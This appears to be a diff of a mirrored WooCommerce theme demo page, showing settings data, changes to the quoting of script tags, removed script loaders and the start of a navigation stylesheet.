%22%22%2C%22paymentGatewaySortOrder%22%3A%5B%22bacs%22%2C%22cod%22%5D%2C%22bacs_data%22%3A%7B%22title%22%3A%22Direct%20bank%20transfer%22%2C%22description%22%3A%22Make%20your%20payment%20directly%20into%20our%20bank%20account.%20Please%20use%20your%20Order%20ID%20as%20the%20payment%20reference.%20Your%20order%20will%20not%20be%20shipped%20until%20the%20funds%20have%20cleared%20in%20our%20account.%22%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22cod_data%22%3A%7B%22title%22%3A%22Cash%20on%20delivery%22%2C%22description%22%3A%22Pay%20with%20cash%20upon%20delivery.%22%2C%22enableForVirtual%22%3Atrue%2C%22enableForShippingMethods%22%3A%5B%5D%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A3%2C%22stock_status_options%22%3A%7B%22instock%22%3A%22In%20stock%22%2C%22outofstock%22%3A%22Out%20of%20stock%22%2C%22onbackorder%22%3A%22On%20backorder%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2Fwoocommerce-placeholder-700x700.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Gizmo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.1.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%2C%22extended_two_column%22%5D%7D%7D' ) );
 				wp.apiFetch.use( wp.apiFetch.createPreloadingMiddleware( JSON.parse( decodeURIComponent( '%5B%5D' ) ) ) )
 				
 </script>
-<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=fdeff8fe380d7a72762ba1a4be564e76" id="wc-settings-js"></script>
-<script src="wp-includes/js/dist/vendor/lodash.js?ver=4.17.19" id="lodash-js"></script>
-<script id="lodash-js-after">
+<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=fdeff8fe380d7a72762ba1a4be564e76' id='wc-settings-js'></script>
+<script src='wp-includes/js/dist/vendor/lodash.js?ver=4.17.19' id='lodash-js'></script>
+<script id='lodash-js-after'>
 window.lodash = _.noConflict();
 </script>
-<script src="wp-includes/js/dist/vendor/react.js?ver=17.0.1" id="react-js"></script>
-<script src="wp-includes/js/dist/deprecated.js?ver=9a578dedacc95dee5274" id="wp-deprecated-js"></script>
-<script src="wp-includes/js/dist/dom.js?ver=0bdd7e8b5f3e6b3e4f23" id="wp-dom-js"></script>
-<script src="wp-includes/js/dist/vendor/react-dom.js?ver=17.0.1" id="react-dom-js"></script>
-<script src="wp-includes/js/dist/escape-html.js?ver=6cf743ecc1ac531a8ee6" id="wp-escape-html-js"></script>
-<script src="wp-includes/js/dist/element.js?ver=01c7e9b5b7aeb483b671" id="wp-element-js"></script>
-<script src="wp-includes/js/dist/is-shallow-equal.js?ver=b8f723a062b0818425f1" id="wp-is-shallow-equal-js"></script>
-<script src="wp-includes/js/dist/keycodes.js?ver=b526e3a0b3efe3e1db57" id="wp-keycodes-js"></script>
-<script src="wp-includes/js/dist/priority-queue.js?ver=89a06fece4e5da47ee3c" id="wp-priority-queue-js"></script>
-<script src="wp-includes/js/dist/compose.js?ver=70668e5bb5fde21b1e2c" id="wp-compose-js"></script>
-<script src="wp-includes/js/dist/redux-routine.js?ver=d427502c4125dcb97f11" id="wp-redux-routine-js"></script>
-<script src="wp-includes/js/dist/data.js?ver=03a7e3ef4d75081d1a5e" id="wp-data-js"></script>
-<script id="wp-data-js-after">
+<script src='wp-includes/js/dist/vendor/react.js?ver=17.0.1' id='react-js'></script>
+<script src='wp-includes/js/dist/deprecated.js?ver=9a578dedacc95dee5274' id='wp-deprecated-js'></script>
+<script src='wp-includes/js/dist/dom.js?ver=0bdd7e8b5f3e6b3e4f23' id='wp-dom-js'></script>
+<script src='wp-includes/js/dist/vendor/react-dom.js?ver=17.0.1' id='react-dom-js'></script>
+<script src='wp-includes/js/dist/escape-html.js?ver=6cf743ecc1ac531a8ee6' id='wp-escape-html-js'></script>
+<script src='wp-includes/js/dist/element.js?ver=01c7e9b5b7aeb483b671' id='wp-element-js'></script>
+<script src='wp-includes/js/dist/is-shallow-equal.js?ver=b8f723a062b0818425f1' id='wp-is-shallow-equal-js'></script>
+<script src='wp-includes/js/dist/keycodes.js?ver=b526e3a0b3efe3e1db57' id='wp-keycodes-js'></script>
+<script src='wp-includes/js/dist/priority-queue.js?ver=89a06fece4e5da47ee3c' id='wp-priority-queue-js'></script>
+<script src='wp-includes/js/dist/compose.js?ver=70668e5bb5fde21b1e2c' id='wp-compose-js'></script>
+<script src='wp-includes/js/dist/redux-routine.js?ver=d427502c4125dcb97f11' id='wp-redux-routine-js'></script>
+<script src='wp-includes/js/dist/data.js?ver=03a7e3ef4d75081d1a5e' id='wp-data-js'></script>
+<script id='wp-data-js-after'>
 ( function() {
 	var userId = 0;
 	var storageKey = "WP_DATA_USER_" + userId;
@@ -856,23 +2649,23 @@
 		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
 } )();
 </script>
-<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=d9e5ebec7b91a4f2437e76a667675fc5" id="wc-blocks-registry-js"></script>
-<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-frontend.js?ver=4f75652cf92808625a2835c9e5cefb2e" id="wc-mini-cart-block-frontend-js"></script>
-<script src="wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
-<script id="wc-add-to-cart-js-extra">
+<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=d9e5ebec7b91a4f2437e76a667675fc5' id='wc-blocks-registry-js'></script>
+<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-frontend.js?ver=4f75652cf92808625a2835c9e5cefb2e' id='wc-mini-cart-block-frontend-js'></script>
+<script src='wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
+<script id='wc-add-to-cart-js-extra'>
 var wc_add_to_cart_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themegrilldemos.com\/gizmo\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
 </script>
-<script src="wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
-<script src="wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
-<script id="woocommerce-js-extra">
+<script src='wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
+<script src='wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
+<script id='woocommerce-js-extra'>
 var woocommerce_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%"};
 </script>
-<script src="wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.5.1" id="woocommerce-js"></script>
-<script id="wc-cart-fragments-js-extra">
+<script src='wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.5.1' id='woocommerce-js'></script>
+<script id='wc-cart-fragments-js-extra'>
 var wc_cart_fragments_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0076ee5021440a97feccc9a6975e7219","fragment_name":"wc_fragments_0076ee5021440a97feccc9a6975e7219","request_timeout":"5000"};
 </script>
-<script src="wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
-<script id="rocket-browser-checker-js-after">
+<script src='wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
+<script id='rocket-browser-checker-js-after'>
 class RocketBrowserCompatibilityChecker {
 
 	constructor( options ) {
@@ -983,10 +2776,10 @@
 	}
 }
 </script>
-<script id="rocket-preload-links-js-extra">
+<script id='rocket-preload-links-js-extra'>
 var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/gizmo\/checkout\/|\/gizmo\/cart\/|\/gizmo\/my-account\/|\/gizmo\/wc-api\/v(.*)|(\/[^\/]+)?\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/themegrilldemos.com\/gizmo","onHoverDelay":"100","rateThrottle":"3"};
 </script>
-<script id="rocket-preload-links-js-after">
+<script id='rocket-preload-links-js-after'>
 class RocketPreloadLinks {
 
 	constructor( browser, config ) {
@@ -1243,13 +3036,7 @@
 
 RocketPreloadLinks.run();
 </script>
-
-
-
-<script id="wp-data-controls-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2"></script><script id="wp-html-entities-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b"></script><script id="wp-notices-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0"></script><script id="wc-blocks-middleware-js-before">			var wcBlocksMiddlewareConfig = {
-				storeApiNonce: '4815aaa0f1',
-				wcStoreApiNonceTimestamp: '1687157777'
-			};
-			</script><script id="wc-blocks-middleware-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd"></script><script id="wc-blocks-data-store-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1"></script><script id="wp-dom-ready-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d"></script><script id="wp-a11y-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27"></script><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" hidden="hidden">Notifications</p><div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div><script id="wp-primitives-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76"></script><script id="wp-warning-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795"></script><script id="wc-blocks-checkout-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8"></script><script id="wc-price-format-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01"></script><script id="wp-autop-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d"></script><script id="wp-wordcount-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874"></script><script id="wc-payment-method-bacs-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5"></script><script id="wc-payment-method-cod-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b"></script><script id="wc-block-mini-cart-component-frontend-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6"></script>
-
-<div></div></body>
+</body>
+</html>
+
+<!-- plugin=object-cache-pro client=phpredis metric#hits=19213 metric#misses=67 metric#hit-ratio=99.7 metric#bytes=4527069 metric#prefetches=277 metric#store-reads=89 metric#store-writes=3 metric#store-hits=336 metric#store-misses=57 metric#sql-queries=26 metric#ms-total=835.39 metric#ms-cache=29.43 metric#ms-cache-avg=0.3234 metric#ms-cache-ratio=3.5 sample#redis-hits=23141670 sample#redis-misses=4770847 sample#redis-hit-ratio=82.9 sample#redis-ops-per-sec=123 sample#redis-evicted-keys=320513 sample#redis-used-memory=208374160 sample#redis-used-memory-rss=81027072 sample#redis-memory-fragmentation-ratio=0.4 sample#redis-connected-clients=1 sample#redis-tracking-clients=0 sample#redis-rejected-connections=0 sample#redis-keys=195340 -->
--- a/wp-includes/blocks/navigation/style.css
+++ b/wp-includes/blocks/navigation/style.css
@@ -0,0 +1,570 @@
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
